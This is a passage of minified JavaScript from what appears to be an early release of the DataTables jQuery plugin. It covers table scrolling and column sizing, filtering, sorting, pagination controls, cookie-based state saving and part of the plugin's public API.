"")a.nTable.style.width=q(a.oScroll.sXInner);else if(f==i(d).width()&&i(d).height()<i(a.nTable).height()){a.nTable.style.width=q(f-a.oScroll.iBarWidth);if(i(a.nTable).outerWidth()>f-a.oScroll.iBarWidth)a.nTable.style.width=q(f)}else a.nTable.style.width=q(f);f=i(a.nTable).outerWidth();e=a.nTHead.getElementsByTagName("tr");h=h.getElementsByTagName("tr");P(function(I,na){m=I.style;m.paddingTop="0";m.paddingBottom="0";m.borderTopWidth="0";m.borderBottomWidth="0";m.height=0;r=i(I).width();na.style.width=
q(r);H.push(r)},h,e);i(h).height(0);if(a.nTFoot!==null){j=k.getElementsByTagName("tr");k=a.nTFoot.getElementsByTagName("tr");P(function(I,na){m=I.style;m.paddingTop="0";m.paddingBottom="0";m.borderTopWidth="0";m.borderBottomWidth="0";m.height=0;r=i(I).width();na.style.width=q(r);H.push(r)},j,k);i(j).height(0)}P(function(I){I.innerHTML="";I.style.width=q(H.shift())},h);a.nTFoot!==null&&P(function(I){I.innerHTML="";I.style.width=q(H.shift())},j);if(i(a.nTable).outerWidth()<f){j=d.scrollHeight>d.offsetHeight||
i(d).css("overflow-y")=="scroll"?f+a.oScroll.iBarWidth:f;if(B&&(d.scrollHeight>d.offsetHeight||i(d).css("overflow-y")=="scroll"))a.nTable.style.width=q(j-a.oScroll.iBarWidth);d.style.width=q(j);b.parentNode.style.width=q(j);if(a.nTFoot!==null)L.parentNode.style.width=q(j);if(a.oScroll.sX==="")J(a,1,"The table cannot fit into the current element which will cause column misalignment. The table has been drawn at its minimum possible width.");else a.oScroll.sXInner!==""&&J(a,1,"The table cannot fit into the current element which will cause column misalignment. Increase the sScrollXInner value or remove it to allow automatic calculation")}else{d.style.width=
q("100%");b.parentNode.style.width=q("100%");if(a.nTFoot!==null)L.parentNode.style.width=q("100%")}if(a.oScroll.sY==="")if(B)d.style.height=q(a.nTable.offsetHeight+a.oScroll.iBarWidth);if(a.oScroll.sY!==""&&a.oScroll.bCollapse){d.style.height=q(a.oScroll.sY);B=a.oScroll.sX!==""&&a.nTable.offsetWidth>d.offsetWidth?a.oScroll.iBarWidth:0;if(a.nTable.offsetHeight<d.offsetHeight)d.style.height=q(i(a.nTable).height()+B)}B=i(a.nTable).outerWidth();c.style.width=q(B);b.style.width=q(B+a.oScroll.iBarWidth);
if(a.nTFoot!==null){L.style.width=q(a.nTable.offsetWidth+a.oScroll.iBarWidth);T.style.width=q(a.nTable.offsetWidth)}if(a.bSorted||a.bFiltered)d.scrollTop=0}function ea(a){if(a.oFeatures.bAutoWidth===false)return false;ga(a);for(var b=0,c=a.aoColumns.length;b<c;b++)a.aoColumns[b].nTh.style.width=a.aoColumns[b].sWidth}function Ha(a){var b=a.oLanguage.sSearch;b=b.indexOf("_INPUT_")!==-1?b.replace("_INPUT_",'<input type="text" />'):b===""?'<input type="text" />':b+' <input type="text" />';var c=p.createElement("div");
c.className=a.oClasses.sFilter;c.innerHTML="<label>"+b+"</label>";a.sTableId!==""&&typeof a.aanFeatures.f=="undefined"&&c.setAttribute("id",a.sTableId+"_filter");b=i("input",c);b.val(a.oPreviousSearch.sSearch.replace('"',"&quot;"));b.bind("keyup.DT",function(){for(var d=a.aanFeatures.f,f=0,e=d.length;f<e;f++)d[f]!=i(this).parents("div.dataTables_filter")[0]&&i("input",d[f]).val(this.value);this.value!=a.oPreviousSearch.sSearch&&N(a,{sSearch:this.value,bRegex:a.oPreviousSearch.bRegex,bSmart:a.oPreviousSearch.bSmart})});
b.bind("keypress.DT",function(d){if(d.keyCode==13)return false});return c}function N(a,b,c){Oa(a,b.sSearch,c,b.bRegex,b.bSmart);for(b=0;b<a.aoPreSearchCols.length;b++)Pa(a,a.aoPreSearchCols[b].sSearch,b,a.aoPreSearchCols[b].bRegex,a.aoPreSearchCols[b].bSmart);n.afnFiltering.length!==0&&Qa(a);a.bFiltered=true;i(a.oInstance).trigger("filter",a);a._iDisplayStart=0;E(a);C(a);oa(a,0)}function Qa(a){for(var b=n.afnFiltering,c=0,d=b.length;c<d;c++)for(var f=0,e=0,h=a.aiDisplay.length;e<h;e++){var j=a.aiDisplay[e-
f];if(!b[c](a,fa(a,j,"filter"),j)){a.aiDisplay.splice(e-f,1);f++}}}function Pa(a,b,c,d,f){if(b!==""){var e=0;b=pa(b,d,f);for(d=a.aiDisplay.length-1;d>=0;d--){f=qa(G(a,a.aiDisplay[d],c,"filter"),a.aoColumns[c].sType);if(!b.test(f)){a.aiDisplay.splice(d,1);e++}}}}function Oa(a,b,c,d,f){var e=pa(b,d,f);if(typeof c=="undefined"||c===null)c=0;if(n.afnFiltering.length!==0)c=1;if(b.length<=0){a.aiDisplay.splice(0,a.aiDisplay.length);a.aiDisplay=a.aiDisplayMaster.slice()}else if(a.aiDisplay.length==a.aiDisplayMaster.length||
a.oPreviousSearch.sSearch.length>b.length||c==1||b.indexOf(a.oPreviousSearch.sSearch)!==0){a.aiDisplay.splice(0,a.aiDisplay.length);oa(a,1);for(c=0;c<a.aiDisplayMaster.length;c++)e.test(a.asDataSearch[c])&&a.aiDisplay.push(a.aiDisplayMaster[c])}else{var h=0;for(c=0;c<a.asDataSearch.length;c++)if(!e.test(a.asDataSearch[c])){a.aiDisplay.splice(c-h,1);h++}}a.oPreviousSearch.sSearch=b;a.oPreviousSearch.bRegex=d;a.oPreviousSearch.bSmart=f}function oa(a,b){if(!a.oFeatures.bServerSide){a.asDataSearch.splice(0,
a.asDataSearch.length);b=typeof b!="undefined"&&b==1?a.aiDisplayMaster:a.aiDisplay;for(var c=0,d=b.length;c<d;c++)a.asDataSearch[c]=ra(a,fa(a,b[c],"filter"))}}function ra(a,b){var c="";if(typeof a.__nTmpFilter=="undefined")a.__nTmpFilter=p.createElement("div");for(var d=a.__nTmpFilter,f=0,e=a.aoColumns.length;f<e;f++)if(a.aoColumns[f].bSearchable)c+=qa(b[f],a.aoColumns[f].sType)+"  ";if(c.indexOf("&")!==-1){d.innerHTML=c;c=d.textContent?d.textContent:d.innerText;c=c.replace(/\n/g," ").replace(/\r/g,
"")}return c}function pa(a,b,c){if(c){a=b?a.split(" "):sa(a).split(" ");a="^(?=.*?"+a.join(")(?=.*?")+").*$";return new RegExp(a,"i")}else{a=b?a:sa(a);return new RegExp(a,"i")}}function qa(a,b){if(typeof n.ofnSearch[b]=="function")return n.ofnSearch[b](a);else if(b=="html")return a.replace(/\n/g," ").replace(/<.*?>/g,"");else if(typeof a=="string")return a.replace(/\n/g," ");else if(a===null)return"";return a}function R(a,b){var c,d,f,e,h=[],j=[],k=n.oSort;d=a.aoData;var m=a.aoColumns;if(!a.oFeatures.bServerSide&&
(a.aaSorting.length!==0||a.aaSortingFixed!==null)){h=a.aaSortingFixed!==null?a.aaSortingFixed.concat(a.aaSorting):a.aaSorting.slice();for(c=0;c<h.length;c++){var u=h[c][0];f=ta(a,u);e=a.aoColumns[u].sSortDataType;if(typeof n.afnSortData[e]!="undefined"){var r=n.afnSortData[e](a,u,f);f=0;for(e=d.length;f<e;f++)O(a,f,u,r[f])}}c=0;for(d=a.aiDisplayMaster.length;c<d;c++)j[a.aiDisplayMaster[c]]=c;var H=h.length;a.aiDisplayMaster.sort(function(L,T){var B,U;for(c=0;c<H;c++){B=m[h[c][0]].iDataSort;U=m[B].sType;
B=k[(U?U:"string")+"-"+h[c][1]](G(a,L,B,"sort"),G(a,T,B,"sort"));if(B!==0)return B}return k["numeric-asc"](j[L],j[T])})}if((typeof b=="undefined"||b)&&!a.oFeatures.bDeferRender)V(a);a.bSorted=true;i(a.oInstance).trigger("sort",a);if(a.oFeatures.bFilter)N(a,a.oPreviousSearch,1);else{a.aiDisplay=a.aiDisplayMaster.slice();a._iDisplayStart=0;E(a);C(a)}}function ja(a,b,c,d){i(b).bind("click.DT",function(f){if(a.aoColumns[c].bSortable!==false){var e=function(){var h,j;if(f.shiftKey){for(var k=false,m=0;m<
a.aaSorting.length;m++)if(a.aaSorting[m][0]==c){k=true;h=a.aaSorting[m][0];j=a.aaSorting[m][2]+1;if(typeof a.aoColumns[h].asSorting[j]=="undefined")a.aaSorting.splice(m,1);else{a.aaSorting[m][1]=a.aoColumns[h].asSorting[j];a.aaSorting[m][2]=j}break}k===false&&a.aaSorting.push([c,a.aoColumns[c].asSorting[0],0])}else if(a.aaSorting.length==1&&a.aaSorting[0][0]==c){h=a.aaSorting[0][0];j=a.aaSorting[0][2]+1;if(typeof a.aoColumns[h].asSorting[j]=="undefined")j=0;a.aaSorting[0][1]=a.aoColumns[h].asSorting[j];
a.aaSorting[0][2]=j}else{a.aaSorting.splice(0,a.aaSorting.length);a.aaSorting.push([c,a.aoColumns[c].asSorting[0],0])}R(a)};if(a.oFeatures.bProcessing){K(a,true);setTimeout(function(){e();a.oFeatures.bServerSide||K(a,false)},0)}else e();typeof d=="function"&&d(a)}})}function V(a){var b,c,d,f,e,h=a.aoColumns.length,j=a.oClasses;for(b=0;b<h;b++)a.aoColumns[b].bSortable&&i(a.aoColumns[b].nTh).removeClass(j.sSortAsc+" "+j.sSortDesc+" "+a.aoColumns[b].sSortingClass);f=a.aaSortingFixed!==null?a.aaSortingFixed.concat(a.aaSorting):
a.aaSorting.slice();for(b=0;b<a.aoColumns.length;b++)if(a.aoColumns[b].bSortable){e=a.aoColumns[b].sSortingClass;d=-1;for(c=0;c<f.length;c++)if(f[c][0]==b){e=f[c][1]=="asc"?j.sSortAsc:j.sSortDesc;d=c;break}i(a.aoColumns[b].nTh).addClass(e);if(a.bJUI){c=i("span",a.aoColumns[b].nTh);c.removeClass(j.sSortJUIAsc+" "+j.sSortJUIDesc+" "+j.sSortJUI+" "+j.sSortJUIAscAllowed+" "+j.sSortJUIDescAllowed);c.addClass(d==-1?a.aoColumns[b].sSortingClassJUI:f[d][1]=="asc"?j.sSortJUIAsc:j.sSortJUIDesc)}}else i(a.aoColumns[b].nTh).addClass(a.aoColumns[b].sSortingClass);
e=j.sSortColumn;if(a.oFeatures.bSort&&a.oFeatures.bSortClasses){d=Q(a);if(a.oFeatures.bDeferRender)i(d).removeClass(e+"1 "+e+"2 "+e+"3");else if(d.length>=h)for(b=0;b<h;b++)if(d[b].className.indexOf(e+"1")!=-1){c=0;for(a=d.length/h;c<a;c++)d[h*c+b].className=i.trim(d[h*c+b].className.replace(e+"1",""))}else if(d[b].className.indexOf(e+"2")!=-1){c=0;for(a=d.length/h;c<a;c++)d[h*c+b].className=i.trim(d[h*c+b].className.replace(e+"2",""))}else if(d[b].className.indexOf(e+"3")!=-1){c=0;for(a=d.length/
h;c<a;c++)d[h*c+b].className=i.trim(d[h*c+b].className.replace(" "+e+"3",""))}j=1;var k;for(b=0;b<f.length;b++){k=parseInt(f[b][0],10);c=0;for(a=d.length/h;c<a;c++)d[h*c+k].className+=" "+e+j;j<3&&j++}}}function La(a){if(a.oScroll.bInfinite)return null;var b=p.createElement("div");b.className=a.oClasses.sPaging+a.sPaginationType;n.oPagination[a.sPaginationType].fnInit(a,b,function(c){E(c);C(c)});typeof a.aanFeatures.p=="undefined"&&a.aoDrawCallback.push({fn:function(c){n.oPagination[c.sPaginationType].fnUpdate(c,
function(d){E(d);C(d)})},sName:"pagination"});return b}function ma(a,b){var c=a._iDisplayStart;if(b=="first")a._iDisplayStart=0;else if(b=="previous"){a._iDisplayStart=a._iDisplayLength>=0?a._iDisplayStart-a._iDisplayLength:0;if(a._iDisplayStart<0)a._iDisplayStart=0}else if(b=="next")if(a._iDisplayLength>=0){if(a._iDisplayStart+a._iDisplayLength<a.fnRecordsDisplay())a._iDisplayStart+=a._iDisplayLength}else a._iDisplayStart=0;else if(b=="last")if(a._iDisplayLength>=0){b=parseInt((a.fnRecordsDisplay()-
1)/a._iDisplayLength,10)+1;a._iDisplayStart=(b-1)*a._iDisplayLength}else a._iDisplayStart=0;else J(a,0,"Unknown paging action: "+b);i(a.oInstance).trigger("page",a);return c!=a._iDisplayStart}function Ka(a){var b=p.createElement("div");b.className=a.oClasses.sInfo;if(typeof a.aanFeatures.i=="undefined"){a.aoDrawCallback.push({fn:Ra,sName:"information"});a.sTableId!==""&&b.setAttribute("id",a.sTableId+"_info")}return b}function Ra(a){if(!(!a.oFeatures.bInfo||a.aanFeatures.i.length===0)){var b=a._iDisplayStart+
1,c=a.fnDisplayEnd(),d=a.fnRecordsTotal(),f=a.fnRecordsDisplay(),e=a.fnFormatNumber(b),h=a.fnFormatNumber(c),j=a.fnFormatNumber(d),k=a.fnFormatNumber(f);if(a.oScroll.bInfinite)e=a.fnFormatNumber(1);e=a.fnRecordsDisplay()===0&&a.fnRecordsDisplay()==a.fnRecordsTotal()?a.oLanguage.sInfoEmpty+a.oLanguage.sInfoPostFix:a.fnRecordsDisplay()===0?a.oLanguage.sInfoEmpty+" "+a.oLanguage.sInfoFiltered.replace("_MAX_",j)+a.oLanguage.sInfoPostFix:a.fnRecordsDisplay()==a.fnRecordsTotal()?a.oLanguage.sInfo.replace("_START_",
e).replace("_END_",h).replace("_TOTAL_",k)+a.oLanguage.sInfoPostFix:a.oLanguage.sInfo.replace("_START_",e).replace("_END_",h).replace("_TOTAL_",k)+" "+a.oLanguage.sInfoFiltered.replace("_MAX_",a.fnFormatNumber(a.fnRecordsTotal()))+a.oLanguage.sInfoPostFix;if(a.oLanguage.fnInfoCallback!==null)e=a.oLanguage.fnInfoCallback(a,b,c,d,f,e);a=a.aanFeatures.i;b=0;for(c=a.length;b<c;b++)i(a[b]).html(e)}}function Ga(a){if(a.oScroll.bInfinite)return null;var b='<select size="1" '+(a.sTableId===""?"":'name="'+
a.sTableId+'_length"')+">",c,d;if(a.aLengthMenu.length==2&&typeof a.aLengthMenu[0]=="object"&&typeof a.aLengthMenu[1]=="object"){c=0;for(d=a.aLengthMenu[0].length;c<d;c++)b+='<option value="'+a.aLengthMenu[0][c]+'">'+a.aLengthMenu[1][c]+"</option>"}else{c=0;for(d=a.aLengthMenu.length;c<d;c++)b+='<option value="'+a.aLengthMenu[c]+'">'+a.aLengthMenu[c]+"</option>"}b+="</select>";var f=p.createElement("div");a.sTableId!==""&&typeof a.aanFeatures.l=="undefined"&&f.setAttribute("id",a.sTableId+"_length");
f.className=a.oClasses.sLength;f.innerHTML="<label>"+a.oLanguage.sLengthMenu.replace("_MENU_",b)+"</label>";i('select option[value="'+a._iDisplayLength+'"]',f).attr("selected",true);i("select",f).bind("change.DT",function(){var e=i(this).val(),h=a.aanFeatures.l;c=0;for(d=h.length;c<d;c++)h[c]!=this.parentNode&&i("select",h[c]).val(e);a._iDisplayLength=parseInt(e,10);E(a);if(a.fnDisplayEnd()==a.fnRecordsDisplay()){a._iDisplayStart=a.fnDisplayEnd()-a._iDisplayLength;if(a._iDisplayStart<0)a._iDisplayStart=
0}if(a._iDisplayLength==-1)a._iDisplayStart=0;C(a)});return f}function Ia(a){var b=p.createElement("div");a.sTableId!==""&&typeof a.aanFeatures.r=="undefined"&&b.setAttribute("id",a.sTableId+"_processing");b.innerHTML=a.oLanguage.sProcessing;b.className=a.oClasses.sProcessing;a.nTable.parentNode.insertBefore(b,a.nTable);return b}function K(a,b){if(a.oFeatures.bProcessing){a=a.aanFeatures.r;for(var c=0,d=a.length;c<d;c++)a[c].style.visibility=b?"visible":"hidden"}}function Na(a,b){for(var c=-1,d=0;d<
a.aoColumns.length;d++){a.aoColumns[d].bVisible===true&&c++;if(c==b)return d}return null}function ta(a,b){for(var c=-1,d=0;d<a.aoColumns.length;d++){a.aoColumns[d].bVisible===true&&c++;if(d==b)return a.aoColumns[d].bVisible===true?c:null}return null}function W(a,b){var c,d;c=a._iDisplayStart;for(d=a._iDisplayEnd;c<d;c++)if(a.aoData[a.aiDisplay[c]].nTr==b)return a.aiDisplay[c];c=0;for(d=a.aoData.length;c<d;c++)if(a.aoData[c].nTr==b)return c;return null}function Z(a){for(var b=0,c=0;c<a.aoColumns.length;c++)a.aoColumns[c].bVisible===
true&&b++;return b}function E(a){a._iDisplayEnd=a.oFeatures.bPaginate===false?a.aiDisplay.length:a._iDisplayStart+a._iDisplayLength>a.aiDisplay.length||a._iDisplayLength==-1?a.aiDisplay.length:a._iDisplayStart+a._iDisplayLength}function Sa(a,b){if(!a||a===null||a==="")return 0;if(typeof b=="undefined")b=p.getElementsByTagName("body")[0];var c=p.createElement("div");c.style.width=q(a);b.appendChild(c);a=c.offsetWidth;b.removeChild(c);return a}function ga(a){var b=0,c,d=0,f=a.aoColumns.length,e,h=i("th",
a.nTHead);for(e=0;e<f;e++)if(a.aoColumns[e].bVisible){d++;if(a.aoColumns[e].sWidth!==null){c=Sa(a.aoColumns[e].sWidthOrig,a.nTable.parentNode);if(c!==null)a.aoColumns[e].sWidth=q(c);b++}}if(f==h.length&&b===0&&d==f&&a.oScroll.sX===""&&a.oScroll.sY==="")for(e=0;e<a.aoColumns.length;e++){c=i(h[e]).width();if(c!==null)a.aoColumns[e].sWidth=q(c)}else{b=a.nTable.cloneNode(false);e=a.nTHead.cloneNode(true);d=p.createElement("tbody");c=p.createElement("tr");b.removeAttribute("id");b.appendChild(e);if(a.nTFoot!==
null){b.appendChild(a.nTFoot.cloneNode(true));P(function(k){k.style.width=""},b.getElementsByTagName("tr"))}b.appendChild(d);d.appendChild(c);d=i("thead th",b);if(d.length===0)d=i("tbody tr:eq(0)>td",b);h=S(a,e);for(e=d=0;e<f;e++){var j=a.aoColumns[e];if(j.bVisible&&j.sWidthOrig!==null&&j.sWidthOrig!=="")h[e-d].style.width=q(j.sWidthOrig);else if(j.bVisible)h[e-d].style.width="";else d++}for(e=0;e<f;e++)if(a.aoColumns[e].bVisible){d=Ta(a,e);if(d!==null){d=d.cloneNode(true);if(a.aoColumns[e].sContentPadding!==
"")d.innerHTML+=a.aoColumns[e].sContentPadding;c.appendChild(d)}}f=a.nTable.parentNode;f.appendChild(b);if(a.oScroll.sX!==""&&a.oScroll.sXInner!=="")b.style.width=q(a.oScroll.sXInner);else if(a.oScroll.sX!==""){b.style.width="";if(i(b).width()<f.offsetWidth)b.style.width=q(f.offsetWidth)}else if(a.oScroll.sY!=="")b.style.width=q(f.offsetWidth);b.style.visibility="hidden";Ua(a,b);f=i("tbody tr:eq(0)",b).children();if(f.length===0)f=S(a,i("thead",b)[0]);if(a.oScroll.sX!==""){for(e=d=c=0;e<a.aoColumns.length;e++)if(a.aoColumns[e].bVisible){c+=
a.aoColumns[e].sWidthOrig===null?i(f[d]).outerWidth():parseInt(a.aoColumns[e].sWidth.replace("px",""),10)+(i(f[d]).outerWidth()-i(f[d]).width());d++}b.style.width=q(c);a.nTable.style.width=q(c)}for(e=d=0;e<a.aoColumns.length;e++)if(a.aoColumns[e].bVisible){c=i(f[d]).width();if(c!==null&&c>0)a.aoColumns[e].sWidth=q(c);d++}a.nTable.style.width=q(i(b).outerWidth());b.parentNode.removeChild(b)}}function Ua(a,b){if(a.oScroll.sX===""&&a.oScroll.sY!==""){i(b).width();b.style.width=q(i(b).outerWidth()-a.oScroll.iBarWidth)}else if(a.oScroll.sX!==
"")b.style.width=q(i(b).outerWidth())}function Ta(a,b){var c=Va(a,b);if(c<0)return null;if(a.aoData[c].nTr===null){var d=p.createElement("td");d.innerHTML=G(a,c,b,"");return d}return Q(a,c)[b]}function Va(a,b){for(var c=-1,d=-1,f=0;f<a.aoData.length;f++){var e=G(a,f,b,"display")+"";e=e.replace(/<.*?>/g,"");if(e.length>c){c=e.length;d=f}}return d}function q(a){if(a===null)return"0px";if(typeof a=="number"){if(a<0)return"0px";return a+"px"}var b=a.charCodeAt(a.length-1);if(b<48||b>57)return a;return a+
"px"}function Za(a,b){if(a.length!=b.length)return 1;for(var c=0;c<a.length;c++)if(a[c]!=b[c])return 2;return 0}function ia(a){for(var b=n.aTypes,c=b.length,d=0;d<c;d++){var f=b[d](a);if(f!==null)return f}return"string"}function A(a){for(var b=0;b<D.length;b++)if(D[b].nTable==a)return D[b];return null}function ca(a){for(var b=[],c=a.aoData.length,d=0;d<c;d++)b.push(a.aoData[d]._aData);return b}function ba(a){for(var b=[],c=0,d=a.aoData.length;c<d;c++)a.aoData[c].nTr!==null&&b.push(a.aoData[c].nTr);
return b}function Q(a,b){var c=[],d,f,e,h,j;f=0;var k=a.aoData.length;if(typeof b!="undefined"){f=b;k=b+1}for(f=f;f<k;f++){j=a.aoData[f];if(j.nTr!==null){b=[];e=0;for(h=j.nTr.childNodes.length;e<h;e++){d=j.nTr.childNodes[e].nodeName.toLowerCase();if(d=="td"||d=="th")b.push(j.nTr.childNodes[e])}e=d=0;for(h=a.aoColumns.length;e<h;e++)if(a.aoColumns[e].bVisible)c.push(b[e-d]);else{c.push(j._anHidden[e]);d++}}}return c}function sa(a){return a.replace(new RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\|\\$|\\^)",
"g"),"\\$1")}function ua(a,b){for(var c=-1,d=0,f=a.length;d<f;d++)if(a[d]==b)c=d;else a[d]>b&&a[d]--;c!=-1&&a.splice(c,1)}function Fa(a,b){b=b.split(",");for(var c=[],d=0,f=a.aoColumns.length;d<f;d++)for(var e=0;e<f;e++)if(a.aoColumns[d].sName==b[e]){c.push(e);break}return c}function ka(a){for(var b="",c=0,d=a.aoColumns.length;c<d;c++)b+=a.aoColumns[c].sName+",";if(b.length==d)return"";return b.slice(0,-1)}function J(a,b,c){a=a.sTableId===""?"DataTables warning: "+c:"DataTables warning (table id = '"+
a.sTableId+"'): "+c;if(b===0)if(n.sErrMode=="alert")alert(a);else throw a;else typeof console!="undefined"&&typeof console.log!="undefined"&&console.log(a)}function la(a){a.aoData.splice(0,a.aoData.length);a.aiDisplayMaster.splice(0,a.aiDisplayMaster.length);a.aiDisplay.splice(0,a.aiDisplay.length);E(a)}function va(a){if(!(!a.oFeatures.bStateSave||typeof a.bDestroying!="undefined")){var b,c,d,f="{";f+='"iCreate":'+(new Date).getTime()+",";f+='"iStart":'+(a.oScroll.bInfinite?0:a._iDisplayStart)+",";
f+='"iEnd":'+(a.oScroll.bInfinite?a._iDisplayLength:a._iDisplayEnd)+",";f+='"iLength":'+a._iDisplayLength+",";f+='"sFilter":"'+encodeURIComponent(a.oPreviousSearch.sSearch)+'",';f+='"sFilterEsc":'+!a.oPreviousSearch.bRegex+",";f+='"aaSorting":[ ';for(b=0;b<a.aaSorting.length;b++)f+="["+a.aaSorting[b][0]+',"'+a.aaSorting[b][1]+'"],';f=f.substring(0,f.length-1);f+="],";f+='"aaSearchCols":[ ';for(b=0;b<a.aoPreSearchCols.length;b++)f+='["'+encodeURIComponent(a.aoPreSearchCols[b].sSearch)+'",'+!a.aoPreSearchCols[b].bRegex+
"],";f=f.substring(0,f.length-1);f+="],";f+='"abVisCols":[ ';for(b=0;b<a.aoColumns.length;b++)f+=a.aoColumns[b].bVisible+",";f=f.substring(0,f.length-1);f+="]";b=0;for(c=a.aoStateSave.length;b<c;b++){d=a.aoStateSave[b].fn(a,f);if(d!=="")f=d}f+="}";Wa(a.sCookiePrefix+a.sInstance,f,a.iCookieDuration,a.sCookiePrefix,a.fnCookieCallback)}}function Xa(a,b){if(a.oFeatures.bStateSave){var c,d,f;d=wa(a.sCookiePrefix+a.sInstance);if(d!==null&&d!==""){try{c=typeof i.parseJSON=="function"?i.parseJSON(d.replace(/'/g,
'"')):eval("("+d+")")}catch(e){return}d=0;for(f=a.aoStateLoad.length;d<f;d++)if(!a.aoStateLoad[d].fn(a,c))return;a.oLoadedState=i.extend(true,{},c);a._iDisplayStart=c.iStart;a.iInitDisplayStart=c.iStart;a._iDisplayEnd=c.iEnd;a._iDisplayLength=c.iLength;a.oPreviousSearch.sSearch=decodeURIComponent(c.sFilter);a.aaSorting=c.aaSorting.slice();a.saved_aaSorting=c.aaSorting.slice();if(typeof c.sFilterEsc!="undefined")a.oPreviousSearch.bRegex=!c.sFilterEsc;if(typeof c.aaSearchCols!="undefined")for(d=0;d<
c.aaSearchCols.length;d++)a.aoPreSearchCols[d]={sSearch:decodeURIComponent(c.aaSearchCols[d][0]),bRegex:!c.aaSearchCols[d][1]};if(typeof c.abVisCols!="undefined"){b.saved_aoColumns=[];for(d=0;d<c.abVisCols.length;d++){b.saved_aoColumns[d]={};b.saved_aoColumns[d].bVisible=c.abVisCols[d]}}}}}function Wa(a,b,c,d,f){var e=new Date;e.setTime(e.getTime()+c*1E3);c=za.location.pathname.split("/");a=a+"_"+c.pop().replace(/[\/:]/g,"").toLowerCase();var h;if(f!==null){h=typeof i.parseJSON=="function"?i.parseJSON(b):
eval("("+b+")");b=f(a,h,e.toGMTString(),c.join("/")+"/")}else b=a+"="+encodeURIComponent(b)+"; expires="+e.toGMTString()+"; path="+c.join("/")+"/";f="";e=9999999999999;if((wa(a)!==null?p.cookie.length:b.length+p.cookie.length)+10>4096){a=p.cookie.split(";");for(var j=0,k=a.length;j<k;j++)if(a[j].indexOf(d)!=-1){var m=a[j].split("=");try{h=eval("("+decodeURIComponent(m[1])+")")}catch(u){continue}if(typeof h.iCreate!="undefined"&&h.iCreate<e){f=m[0];e=h.iCreate}}if(f!=="")p.cookie=f+"=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path="+
c.join("/")+"/"}p.cookie=b}function wa(a){var b=za.location.pathname.split("/");a=a+"_"+b[b.length-1].replace(/[\/:]/g,"").toLowerCase()+"=";b=p.cookie.split(";");for(var c=0;c<b.length;c++){for(var d=b[c];d.charAt(0)==" ";)d=d.substring(1,d.length);if(d.indexOf(a)===0)return decodeURIComponent(d.substring(a.length,d.length))}return null}function Y(a,b){b=i(b).children("tr");var c,d,f,e,h,j,k,m,u=function(L,T,B){for(;typeof L[T][B]!="undefined";)B++;return B};a.splice(0,a.length);d=0;for(j=b.length;d<
j;d++)a.push([]);d=0;for(j=b.length;d<j;d++){f=0;for(k=b[d].childNodes.length;f<k;f++){c=b[d].childNodes[f];if(c.nodeName.toUpperCase()=="TD"||c.nodeName.toUpperCase()=="TH"){var r=c.getAttribute("colspan")*1,H=c.getAttribute("rowspan")*1;r=!r||r===0||r===1?1:r;H=!H||H===0||H===1?1:H;m=u(a,d,0);for(h=0;h<r;h++)for(e=0;e<H;e++){a[d+e][m+h]={cell:c,unique:r==1?true:false};a[d+e].nTr=b[d]}}}}}function S(a,b,c){var d=[];if(typeof c=="undefined"){c=a.aoHeader;if(typeof b!="undefined"){c=[];Y(c,b)}}b=0;
for(var f=c.length;b<f;b++)for(var e=0,h=c[b].length;e<h;e++)if(c[b][e].unique&&(typeof d[e]=="undefined"||!a.bSortCellsTop))d[e]=c[b][e].cell;return d}function Ya(){var a=p.createElement("p"),b=a.style;b.width="100%";b.height="200px";b.padding="0px";var c=p.createElement("div");b=c.style;b.position="absolute";b.top="0px";b.left="0px";b.visibility="hidden";b.width="200px";b.height="150px";b.padding="0px";b.overflow="hidden";c.appendChild(a);p.body.appendChild(c);b=a.offsetWidth;c.style.overflow="scroll";
a=a.offsetWidth;if(b==a)a=c.clientWidth;p.body.removeChild(c);return b-a}function P(a,b,c){for(var d=0,f=b.length;d<f;d++)for(var e=0,h=b[d].childNodes.length;e<h;e++)if(b[d].childNodes[e].nodeType==1)typeof c!="undefined"?a(b[d].childNodes[e],c[d].childNodes[e]):a(b[d].childNodes[e])}function o(a,b,c,d){if(typeof d=="undefined")d=c;if(typeof b[c]!="undefined")a[d]=b[c]}function fa(a,b,c){for(var d=[],f=0,e=a.aoColumns.length;f<e;f++)d.push(G(a,b,f,c));return d}function G(a,b,c,d){var f=a.aoColumns[c];
if((c=f.fnGetData(a.aoData[b]._aData))===undefined){if(a.iDrawError!=a.iDraw&&f.sDefaultContent===null){J(a,0,"Requested unknown parameter '"+f.mDataProp+"' from the data source for row "+b);a.iDrawError=a.iDraw}return f.sDefaultContent}if(c===null&&f.sDefaultContent!==null)c=f.sDefaultContent;else if(typeof c=="function")return c();if(d=="display"&&c===null)return"";return c}function O(a,b,c,d){a.aoColumns[c].fnSetData(a.aoData[b]._aData,d)}function aa(a){if(a===null)return function(){return null};
else if(typeof a=="function")return function(c){return a(c)};else if(typeof a=="string"&&a.indexOf(".")!=-1){var b=a.split(".");return b.length==2?function(c){return c[b[0]][b[1]]}:b.length==3?function(c){return c[b[0]][b[1]][b[2]]}:function(c){for(var d=0,f=b.length;d<f;d++)c=c[b[d]];return c}}else return function(c){return c[a]}}function Ba(a){if(a===null)return function(){};else if(typeof a=="function")return function(c,d){return a(c,d)};else if(typeof a=="string"&&a.indexOf(".")!=-1){var b=a.split(".");
return b.length==2?function(c,d){c[b[0]][b[1]]=d}:b.length==3?function(c,d){c[b[0]][b[1]][b[2]]=d}:function(c,d){for(var f=0,e=b.length-1;f<e;f++)c=c[b[f]];c[b[b.length-1]]=d}}else return function(c,d){c[a]=d}}this.oApi={};this.fnDraw=function(a){var b=A(this[n.iApiIndex]);if(typeof a!="undefined"&&a===false){E(b);C(b)}else da(b)};this.fnFilter=function(a,b,c,d,f){var e=A(this[n.iApiIndex]);if(e.oFeatures.bFilter){if(typeof c=="undefined")c=false;if(typeof d=="undefined")d=true;if(typeof f=="undefined")f=
true;if(typeof b=="undefined"||b===null){N(e,{sSearch:a,bRegex:c,bSmart:d},1);if(f&&typeof e.aanFeatures.f!="undefined"){b=e.aanFeatures.f;c=0;for(d=b.length;c<d;c++)i("input",b[c]).val(a)}}else{e.aoPreSearchCols[b].sSearch=a;e.aoPreSearchCols[b].bRegex=c;e.aoPreSearchCols[b].bSmart=d;N(e,e.oPreviousSearch,1)}}};this.fnSettings=function(){return A(this[n.iApiIndex])};this.fnVersionCheck=n.fnVersionCheck;this.fnSort=function(a){var b=A(this[n.iApiIndex]);b.aaSorting=a;R(b)};this.fnSortListener=function(a,
